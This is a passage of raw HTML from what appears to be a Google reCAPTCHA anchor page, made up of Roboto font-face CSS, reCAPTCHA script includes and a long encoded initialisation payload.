U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CZD0icSlxWXGDPbpjdIAbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CZD0icSlxWXGDPbpjdIAbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CZD0icSlxWXGDPbpjdIAbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woHChVjDt8Kqf0/CusOmYx/[base64]/DvFzCksKowpzDkgVUBF/DvMOoeXMdCsK9dRoewovDjyHCn8K6LmvCr8OoAcOJw5zCpcObw5fDncKbwqXClERlwo8/[base64]/CiW/ClyEPw4DDlgxDwqbDocKvwrXCqMKeWsOVwq/CvlTCo0LCgXF0w7zDumrCvcKxNmYMesOUw4DDli1jJRHDqMOKDMKUwoLDozTDsMOIH8OED2pbVcOXbsOufCcSesOMIsKqwrXCmMKMwrLDoxRIw4ZJw7/DgsOqHMKPW8KIA8OeF8OAecKrw73Dg1nCkmPDjHB+KcKxw4LCg8O2woDDpcKgcsO5wrfDp0MBKCrClhnDhQNHOMKMw4bDuRLDqWY8M8ORwrtvwphoQinCjH8pQ8K8wpPCm8Ouw6Vua8KRCMKMw6x0wr8bwrHDgsK/wpMdTGnClcK4wpsFwo0CO8OtQMKhw5/DnQ87Y8O6F8Kyw7zDjMOPVC9ew7fDnQzDmyvCjQNpMFMsMhjDn8O6IjATwoXCo3nCm2jCusKCwprDmcKXSS/[base64]/[base64]/w7E4X2HDhsKfw63CjsO/FVRAWcK1WGYSwrFeX8OAcsObRsKKwopww73Dl8Ktw7tkw6ZzG8OMw4rClVPDljpew6XCm8OkM8KdwrZuUgrClUTCnsOVKsOGEMKPB1DClmIBPcKbw7vCtMOGwphlw6PCuMKUIsOdEShVC8KWIxxdFVXCt8Knw7YSw6HDjgzDv8KoaMKqw7gqYcKbw5LCuMKTcB/DoHXDvMKXRcO2w6PClFbCihwAHMOmBcKVwoTDkx/DvsKbw4PCgsKgwoMULCfCn8OgNjQqLcKPwrcPwrwSwrPCoHJ4wr4Xw5fChyI1FF0OGjrCrsOSf8KnVBMJw5lCWcOFwpIeXcOzwr4rw5TCkCQaZsOZMXJWZcOxak/DllLDncOrMC7DjRo+wrphUDdDwpPDixPCuXNVF20/[base64]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[base64]/DqsKXw5DDqxHDrsOhw7LCvxvCrx5Sw5YRw5Avwr50w4jDq8KJw6LDtcOzw445QDBzdn7CssK1wokucMKIUkc5w6cfw5/Dg8Owwpc6w7lywo/[base64]/Dvk5Jwp/CqsKLwpjDn8Kow4/DqcKOw64Aw4jDugXCmcKEYsO9wq1Vw6xkw6NRIMOYfU/Doxp7w7PCrsO6aVvCuRVgwq5SK8Olw4jCnWjCicOTNB/DgcKGQnLDosOfMlvCmyLCunkAQcORwr9kw5DDphbCgcKNwpjDu8KAV8OjwrRNwoHDscKXwpNZw6LCs8KyaMOIwpcxWMO6eF50w6fCk8KGwqErMlPDj2jCkgE/VwpEw63Cu8OswoLCssKxXcKuw5vDlxIVPMKiwrlIwqnCrMKYexnCjcKZw5DConY3w4PCjlhSw58AO8K7w4QIH8ONYMKEIsOMDsOhw63Dr0TCn8OHTkI7HEPCrcOpEcKUFCFmc0EdwpF3wqBhKcOww7s/NAx5IMKPWcKJw4DCuSDClMOJw6bCsw3Dt2rDv8KNAMKowqBCWsKCf8KCZxbClMOVwp/DoGgFwqLDisKcAQLDucO8wqbCmg3Du8KMQGouw69lJsOLwq0Cw5vDsBLDhioCV8ObwoNnF8OzZm/CtitcwrbDvcOzPsKowr7Cm1LDpsOyGy7ChDjDlMO7N8OiccOlwonDi8O7PMOnwpPCqsOyw5jCgD/CssOxCUkMVGrChhV/[base64]/[base64]/Dn1rDqCApah8tw4HCn8Kgc8K/w75dHsKvwrAjewvCjVvCkm1cwpBNw7zDsz3CrsK2wqfDujrCoGzCny4fGsOBWcKUwqYiRynDhsKCMsOdwpPCsxAuw7/Du8K2eQhDwpQ7d8O2w5FPw7LDqSrDo3/DrHPDjVgaw5FZJyHCqW7CncKVw75RaxDCh8KwdDo4wqbDvcKqwpnDt1JldcKZwoxzw7UdG8OuC8OVW8KRwr0dEsOuPcKzQcOQw5/CkcOVYSwOUhxRMEFYwr57wpbDuMKpecKeaRDDn8KLTx09RMO1WsOIw5jClcKUc0Fvw6/Cqz/Dnm3CuMOFwqPDtgFlw7AeMDbCtV3DgMKqwop4NQoIIhrDo3/CiwbCmsKrecKjwo3CpXJ/[base64]/DgnLCgMKCwoBTwpbDt1HChsKQQwkvw7rDiMOAS8OSHMOuwrDDvmHCmU4jdmjCg8O5w6fDpsO3NinDnMOLwr/DtGFCVjbCg8ODK8KtAWLDpsOVJ8O2NF3DqMO6AsKReFfDhMK7E8KDw7Igw6tpwrbCssOJBsKVw5Fiw7oNdEPCmsOLa8KfwoDDr8OYw4dBw4vCicKwa0BNwrjDo8ORwqlow7rDuMKHw64ZwoLCl3vDr3lxBQJTw4hEwrLCm2rCiSXCnmB8Uk8/[base64]/Xl41MS5ywpleJgrDuMKlHMOFb8KpQ8Kswq3DpcOGLF1SMjXDuMOMC1/CrnvDnSA1w7hJLMODwoZEwpvCpURcw57Dp8KdwogEP8KMwqfDg1/DpMO+w79PCCwAwr/ClMOXwoTCtTl1UGcRLEjCqMKvw7DDvMOywoEJwq0Aw6zCocOqw6B8QkfClUXDtnF7VRHDmcO/PsOYO310w7PDohU8WgbCk8KSwr4wacOWQSp3YF9kwow/wr7Cj8OswrTDs0UZwpHCmsOyw5fDqRcDYnJfwrXCmjJqwqBfTMKyGcO/TDRLw5PDqMO7e0JDZBzCp8O4SyzCtsOcUR1QZB8Cw6JZNnHDpcKqbMKAw7Ekw7vDgcKROkrCpkJoKXNRI8O4w5vDkFnDrsOyw4M4TmZgwppxA8KSYMORw5VgRkgrbsKPwop7HWlkBg/[base64]/wo18wqU6QUjCh8KmwoPDo8OWw5nDmMK5w6fCgcOewoXCqcKSScOITVTDgnbCiMOgX8O+wr4tdjRpOSjDowMWdXzCgR0ww6h8QVJJMMKtw4TDoMK6wpLDuG/DkFDCqVdfRMODVsKgwqdhYVLCiA8Cw6NSwp3DsRtMwpXDlzXDu2RcQRjDgH7DswInw5MJQcOiPcOIDVrDu8OxwrPCtsKuwp7CnsO+KcKwasOZwrx9wrXDp8OAw5EWwr/[base64]/Dp1omFWPCjcOhwr1yO2JbNMORw43Cl8OuDX8uwpLCgMOnw6LCvcKgwoUzWcO6QsOqw7sww4/Dp0RTEyZINcO6GWTDqsOGZ11Ow4bCusK8w7psDiTCqhvCocO6BcOncQzCmhZYw4B0K2TDqMO2QcKKO2RXe8KBPDRWwqIew7LCsMO4cTnCiXNJw6XDocOJwq4FwrfDqMOXwqfDrmDDoCNLworCvsO5woYfNmdjw49Lw4cgw6XCs0pcUXHChj/DixQsPw8pIcKpGG82w5hzKikgRT3DmwAHwp/DtsOCwp0iOVPDoE0gw75Hw57CnH5NR8KBNjx/[base64]/ChkofcV1cw4bDk8Khwq0Uw5cwTlwFw5PCsWnDqsOtRGrDncOuw4bClgXCmV3CgMKbBsOMSMO5acKnwrdmw5VNFH3Cp8OlVMOKERJ4TcKsIsKLw5LDvcOIwoYYOXnCksONw6p2CcK/wqDDh3fDqRFjwrsKwo8jw7PCsQ1Hwr7DnSvDhsOkGns0HlIWw5nCnEwfw5RlBH8zXi4Pw7JNw4fDsi/CuR/DkGV1w49rwoUDwrxFScKbLUXDqB/DvsKawqtjEmRNwrrCkR4rfsOSWMK4CMOdIwQGGMKyYxsNwrklwoNiVMKFwpPCrcOBd8O/w6LCp3wwNgzCl27DmcO8TnXCs8KHehtmZ8Oqwo0uZ13DomTDoiHDisKBDE7Cl8OawrsDIgUdAnLCpxnCm8OdCC9Fw5hSJG3DhcKfw5B7w7sde8Kjw7cqwpbCv8OGwoANFXRkU1DDvsKLCB/CqMKVw7fCgsK/w7AeZsO0b21WK0vCkMOMwot+amXCrcKwwpUBXx1iwrI7FF7DnC7Cq1Msw4PDrnHCtcKrEsKaw58Rw7sWVBAoRDdbw4XDsVdhw5zCuA7CswVmYx/CmcO3Y2LCscOsSsOTwoccw4PCvWJ5wpI+w5pZwq/Dt8OJKETDksKSwqjDui7DscOTw7PDpMKlXsKow73Dk2cuEsOmwotYNntSwo/DpxvCpDIfJR3CuQ/CkhVtDsOcUBkswp1Iw5BPwo/DnCrCkB3DiMOZWE4TWsOXQUzCszc9e2AWw5HDu8OOIhd5TMKsQMK+woM+w4nDpsKcw5QSOQ09P1dtP8OVasK/ecOOHlvDvwbDizbCl31TQh0Zwq1YNEfDtU88H8KWw60hXsKpw4ZmwqVww5XCvMOlwrrDrRzDpUjClxosw7N+wpXDv8O1w5nCkgUDwq/DnArCocKaw4wxw6vCnW7DqBZGXW4FfyvCp8KswqhxwqrDgUjDnMOswoYWw6/DksKSHcK3BcO6MRTDizc4wq3CncKgwrzDr8KvQcO8DAJAwplxKBnDrMOLwps/wp/DgnLCpnHCosOWYsOlw6kBw5ddQ0/CtWTCnwhVL0bCs2XDoMKHGS/Dm1N8w4zCvsOSw4TCnmdBw4hSSmHCqi1/w7rDlsOLDsOUfSZ3JRfCoGHCm8OUwqTDqMOpwqPDksOpwqFCw7DCssOCVD0GwrJMw6LCon7CksK/[base64]/[base64]/[base64]/[base64]/wr/Ch8OBw6/Cp3fDrMO1w4M5wqHDnsKEw4tEKBTDr8KkbcK8PcKPQ8KVCcKtacKhLQRTRTLCkwPCssOjUTXCt8KjwqvCksOzw7nCkSXCnBxCw7nCsFUITg/[base64]/wqPDvXwOCihTN0NOwrpGYx5lw7nDmiR0dn/Dr1TCrsOiwo53w7TDgsOHB8OYwpcwwr3CtwhUw53CnRjCmycmw4xuw50SZ8KMOMKJUMK1wpQ7w4nCplUnwq/[base64]/[base64]/DoSANLcKdPh/CgVd/f8KlPnIeJMKrDcKSajLCiwnDo8KFQk56w6lbwoc1MsKQw5DCsMKkZn7CosOVw4dGw5Mnwpo8dS7CrcK9woIhwr/[base64]/DkMKiQDzDvsKUc0tqw67DuT4JwqdiWC1fwpXDrsO3wrLCjsK/eMK5w63CjMK9QsK4YMOyHsKMwr8qT8K9NMKwD8OvQWPCmF7CtEXDusO7Bh/Cm8KfenDDtcO6D8K7SMKcAsOHwp3DgCzDl8OcwpRQOMO9b8O5O0oJUMOKw7TCmsKHwq8ywq3DtxHCmMOmIw/[base64]/[base64]/w77Cr10aBCIWXmU7IQXDpcO9wppkfkjDl8OKNgvCum9Pwq/[base64]/Dkz9NZwBSwrTDqhUOZmgPQcOXwrjCrMKcwozDtCcgNHvDk8KLOMK4RsOfw5HCuBEuw5cncUPCnlYmwoPCoiABw77DqiDCr8K9ZMKdw58Iw5NfwoQFwot+wppew4rCjSsTIsOsccKqLA/Cn03CqhYhEBgUwoQZw6EIw4Amw642wpXCi8K1WcOkwrnCu0IPw5UKwozDgzh1wr8Zw63ClcOOQA7CtToSCcOBwpA6w49JwrnDs0HDhcKJwqYmCEQkwr0hw4klwogkDCcAw5/DgMOcCsKOw5PDqGZOwrthfCtrw5PCmcOGw6ZUwqHDnB4IwpDDtQN8bMOQYMOWw7PCuHVawqDDgy0TRHXCtyArw7A2w6/[base64]/CiMK/[base64]/CqkTDog/[base64]/w7AtYiANw7wRMkMPw5gmI8Oswp3ClAvDtcKiwrTCpxTCmDnClcKgVcKJe8KOwqIWwrQtO8OVwokvZ8Kowqs0w6nDqCXDm0Zccj3DhnIjQsKrwrrDl8OFf1bCtXBAwrkRw7IbwrjCvxsSUlnDscOvwogfwqLDncOyw5dHY3BiwrbDlcOGwrnDk8K+wog/[base64]/[base64]/CmRtkwrcfSsOmEVfDhmzDpzbDssKEb8OIw64ECsOKHMO/LMOgM8KMYFLCkRF/dMO8QMKiCCpswqLDk8OpwqcnR8OlVFLDkcO7w4LCiXYdc8OGwqprwqgAwrTCr0MwMsKqwrFMLcO5wrcre1ocw7/[base64]/XH3CuHPClMKEwrLDkMKBTDjDtMKEwr47wrLDpsO8w5zDiTpSFxI9w45Aw48RCwDCihdQw7HCr8OTTBEfBcOEwoTChGNpwoo4f8K2w4kOHynCl1/CmsOmcsKkb1IwNMKBwow7wqTCoFtxICdGGxpcwrrDr2g5w5Uow51GPGbDncOVwoDCjTYxTMKLO8O9woA3OUdgwr5JGsKBc8K0ZnVWOArDtcKPwoXCtMKZW8OQwrPCiRAPwpTDj8KxH8Kwwr9swq/DgT0Ewr/[base64]/DtsKKMAI8GwnCtztzw7k/ecOpw7PDrHMvwpYswrnDilzCs1fCqVnDhcKHwphIY8KkHsOiw5lzwpzDuSjDqMKIw7jDssOdE8KDBsOKJChtwr3CrjDCjxHDknlhw4NEwrrDgMOkw5lnPMK7dMOUw6HDq8KIecKowrvCm13CqF/CrzTChk5ow4dSeMKRwqw/[base64]/DuFB6w5LChcOrw6EGwrLCu8KlLMKSwo3CuMKHwrd6VMKswp3DhwPDg1XDsCLChgbDv8O1Z8K8woXDhcKewrjDgcOFw5jDimXCvcOWDcKNdQXCl8OYcsKZw5gpHxxpB8OmeMKUWSQ8WmLDqMKZwovChsOUwokpw4ADIiHDmXzDlEnDtMOrwqXDk3g/w4ZAdRE0w7vDkhHDsRxeAVDDkxpVw4nDsCXCosK0wo7DrTPDgsOGwrp4wogKwpFHwqrDtcOww5HCoBFCPid7Zjccw4PDgMORw7/DjsK4wqjDpWbCjUosKDAuFsONIVHDvQAlw73CkcK3I8O/wop9LMOSwqHCj8KTw5ctw7/DlMK3w6TDoMKyUsK5bTfCh8KJw7PCujjCvy3DjcKvwprDkGFXwrocw49FwrLDpcO3eiJmfw/Do8Kcb3PCl8O2w4TCm2kcw6XCiFXDscK+w6vCgRPCoGowBm11wrrDsXjDuH58E8KOwqI7IWPDvklPFcKmw6HCixZmwr/CjMOFNCbCnXTDisOSTsOxeGzDgsOFQA8AXEwucnQDwp7CrgLCsj5dw63CjwTCqm5HLsK5wo7Dm0HDrFoMw77DjMOFICHDocO+YcOiAEgwfRLCvQhawoBfwovDgy7CrCMTw6/Cr8KcScKkG8KRw5vDuMKuw49QDMKQBMKFIijClSfDiFhrDSXCtMOGwoQacGpewqPDrDUcbj7CvHcHN8K5ekxUw5HCpwTCv30Fw6Bqw7d+AzPDisKzXlUXIzpEwrjDhUVrwp3DuMO8WzvCi8OTw6rCl2vDr2DCncKgwqvCnsOUw60GbcK/[base64]/CgHjCsQVwWV/[base64]/Dq8KEwoAmTsK1w5hYw5ZcAzQKw5NpAHA7w7LDtBPDtcOhF8OFM8OJGykRQRF3wqHCtcOqw75EdcOlwoodw5IXw5jCrsO3Sy8wCwPDjMO/w7vDkknDrsOpE8KqV8OyAhTDscOtPMOAHsKmbzzDpyx+eX7CpsOuJcKDw47CgcKwJsOxwpcWw4JAw6fDvSwuSTnDi1fDryJrGsOAZ8KucsKNOcKeH8O9wr5uw7DCiDPCgMOaHcOTwoLDqy7ChMOww5NTZ1Qswppsw5/Col7CqAnDgGUVS8KQR8O2w4dQGcO+w7liVGrCpWNyw6jDrSjDkmMkSRXCmcOgEcO5JMKnw5UEw7xZZsOZLGVQwofDvsO4w5TCrsKKH3smRMONdsKTw6rDs8ONI8KxF8KXwptKEsKwaMOdcsO8EsOpXsOAwqjCvkVowpJZWcOralEsYsKZwqTDpR/CswtJwqjClUDCsMKWw7bDq3LCnMOkwoPDnsK2ScO7N3XCpcOUD8KUG01bZTAtfC3Djmlhw7DDomzDnEfDg8OcL8KwWXIuETrDj8K8w50ALwbCjMKiwrXDkcKkw5g6McK7wpsVTsKgMMO/dcO6w7vDrcKzI3LCuz5THU1Dwpc6ScOKWid8ZMOpwrrCtsO9wrNVOcOUw5vDqisCwprDpMOYw4XDp8Ktwpd3w73ClwnCszDCocOEwoLDo8K7wpHCj8Oww5PCjMOEdj0HAMK2wotdwoN8FHDChGbDosK/wr3DicKUOcKmw4PCq8OhKXRxU1Igf8K/[base64]/DixnDmcK8w7p8w7fDoU3CpxhoOsOmwqjDlzR8LHbCuXE3GsK+fsKlA8KBCFTDvRVXwqHCvMOMH0jColkKcMOyeMOHwqEAE0vDvwlMwqTCgjNcwrrDjxFESMK/SMK8BXzCr8OFwofDqDjDn0UoB8O6woPDkcOrKDXCisKQEsOcw647cVfDk3Nzw4nDrH0ow49pwrN9wqbCtMK4woXCjg88w5PDgwkJF8K7eQ4mW8ORHlZtwqpDw7cCEGjDnR3ClsKzw71vw4/[base64]/DvEIew7JjasOATcO7SMKrIsKuCMKWYUtVw7s3w4jDvBp2UiFDwonCvsKNazMGwqjCuFolwpNqw6jCkCzDoAbCiAfDjcOlZMO+w7howqA5w5o+P8OewoXCtAoCRsKZUmrDi1bDosOtbjnDihVEbHpDa8KxAi1bwqUawrbDi05tw6bCosODw7zCsnQ7KsKDw4/DpMOXwr0Ewq4NIz0STy/Dtx7DgxnDtU/DrMKaAsKSwqfDsjfDpmEDw44FNcKxLWHCt8KMw6PClcKRBcK1YDNgwpp/woQ1w4NpwqkPUMKIEgI3ag1xYMOMP0vCjMOUw4hNwr7DuCRnw5wkwoVJwpNMeF1cfmMxLsOIVh7CvDPDh8OzQHhTwr3Dk8Odw6ErwrDDnmVdSgUVwrjClMKWNsOVN8Kiw4RMYXbCnDnCtm5fwrJ/LMKqw4rDscObBcK6XWbDp8OAR8OsDsK9CGzCiMOww7rClB3DvQl9wpAzOcKXwoBGwrLClcOHC0PCmcOawqdSByJ4wrIYXDYTwp5pScKEwpvChMO+OFcxL13DncKMw4fCl2XCkcOKCcKfCk/Cr8KQTU/[base64]/wpdww47DkMOKCcKefFV4dcOAEsOBwqA7wp9KMCTDkAlRPsKnTkzCmxrDoMO2wpAXT8K1U8OlwptQwo5Ow5DDpHN3woY8w6tZVcOlAXcEw6DCscK7DTjDisOVw5Rbwqp+wq8ZbXfCimnDhV3DogA6IR4mVsK9D8K6w5IgFRXDqsKrw6bCgsKKMG/CkwTCgcOuT8OKYyTDmsK5w5sow7cywo7Dm3csworCnQzDoMK2woNEITNQw5k/[base64]/wrjCvMOaFnvDi8KUw6Mmwp/DvHDDqmw3wpjDsFMawrTCnsOJQMKJwrLDv8KXFCgQw4vCglIdK8OHwp8idMOZw58wZXRXAsOuSsO2ZGHDoR97wpwKwp3DiMKZwrReEcOww53DncOgwqfChHjDlQExwp3Di8KWwrXDvsO0csK7wqsBClVlU8OQw7PCjz0GOkjCoMO7XUZIwp/DrAxqwrVAb8KdCsKHIsO+FhMFHsOcw7TDum4Vw70fOMKKw6FOSWzCuMOAwqrCl8OHScKUfHTDqwguw6AJw6JGZCDCjcKeXsOew7UrP8OxYVHDtsKhwqDCt1U9w5hNBcKkwqxoM8KodXUEw7sMwqXDkcOfwqc6w507wpRUJ2/ClsKOw4nCrsOvwrh8P8Osw4TCj1B4wpPCpcOuwqTDpgsPG8OSw4kKCgJ/M8Oww7nDlcKgwrhIYixWw6tGw4DChQHCkBdTfsO0wrHCgyPCuMKuTcOES8Oiwol9wpBgLD4Yw63CoXXCtMOVM8OVw7Ncw6RZDsOHwpNwwqDDtiVSKUYhR2lmw4dUVMKLw6Nlw5/DscOyw5E3w5TDjmXClMKLw53DizvCixY9w7R3M3rDqVp/w6nDs27DmzrCnsO6wqjCl8K/H8KcwqdrwpgLd3hzXXNFw5d6w6LDkELDkcOvwpDCtsKKwonDmMK+elRSDjcbLBtPAmfDg8KiwokTw5tkMMKjR8Oxw7PCqMOYNsO9wrXCkVslN8OkK07CoVAaw7jDjRvCj3cbdMOaw6MVw4nCqkVDJT/DicO1w5FfDMOBw4rDo8OMC8Ouw74DIh/CkVTCmhpkw4vDsWtgXcOeEH7Drlxgw5B/KcK7McKPasKUWH9fwrguw5FZw5MIw6Jyw5HDqQU7e1o7IcK7w5FnLsObwqjDmcO8TMKIw53DomJmH8OiKsKZDmfDiwZwwpZPw57Do2RdYiNMwojCm28gwrptN8KYe8OFGiU/Lj1qwpnCrH9lwpbCtEfCqmDCpcKoUn/[base64]/[base64]/w4NWw5tEMMKsw4NAw5xuOTrDhhbCqcK7w6Qgw4waw5rCmMOlC8K/UhjDmsOdG8OpATzClcKoIiXDlHZcRjPDuDHDpXQmY8OQF8Kewo3DrMK5Q8KWwrQxw40qV2kOwqVkw4fCv8OKQMKFw7QSwrM2GsK3w6bCmMOIwpk8FcKAw4YpwpTCm2jCtsOuw4/CscKXw4ZSGMKpdcKxwrLDkzXCgsKqwq82PiktdlTCmcKfSxAhdMObQkfDkcKywrbCsSdWw4vDkWPDjVvCoxhLDsKRwqfCqSh0wovCiSdJwqXCpyXCtsKmJkAVwo/Cp8KEw73DnlrCrcOPGcOUdSoIECVwQcOiwrnDoF5YTzfCq8OXwpLDjsKaPsK0w7tecGPCgMOSeAoJwrzCrsOjw5Z0w6UPw6bCh8O7DUwcb8O7F8Osw5PCo8OcWMKTw79+O8KUw5/DtQRGe8KxV8OsR8OYCcKmawjDlMOdIHVSPl9mwrtIPD1HPMKewqBqVCpew6w4w6vCvwLDgkN0w5pjVxrDtsKrw6sTEcOzwooDwpvDgHHCoxdQIl/[base64]/DpB8Gwr0yNSY+w5/DrV1PeGTCrDJjw6vDtSrCkGIow7NmJ8Ohw4bDvj/DksKQw4QTwqnCq0prwpV5XMOlUMKjRMKjdijDiRhYOg0jQMOXXxsawq3Dg1jDnsKAwoHCrsOGWUYPw40fwroEWX0Qw6bDvQvCt8KlHFfCsi/[base64]/DhnF6wpUOw4rDhCA+TcOWwrFQUsKzNBbCuTDDpWE3fcKNbXPCgxBERsK0OMKtw7rCrRbDhDkbwrMowrhLw6FIwobDj8O3w4/[base64]/DukNwwqdywqbCj0UCFMOAQ8KWZjvDulkJMMKmwpvDncO5PgAHZ23CrF/CvFbCm38mF8ODWsOne0vCsGbDhRDDi2PDuMOTdcOAwo7Ch8O/wqdUNDrClcO+LcOswoPCk8KLIsKHZQpWNmDDrsKuCMKqFAskw7pswqzCtigUw6PDsMKcwosjw7x/XF43IAwXwrRzwonDslkfY8Ouw6zCiSFUOl/DhXFIUcKSMMOfLjfClsOowrhPdsK4IDxMw41jw5HDncOnMjrDgVHDp8KmM10kwqLCp8KQw5PCmsOAwrrCtn85wqrCpBrCr8KWO3leHAoKwo7CnMK0w4vCi8K/w747aRlmaUsEwr/Cu07DjFTClcOWw63DtMKT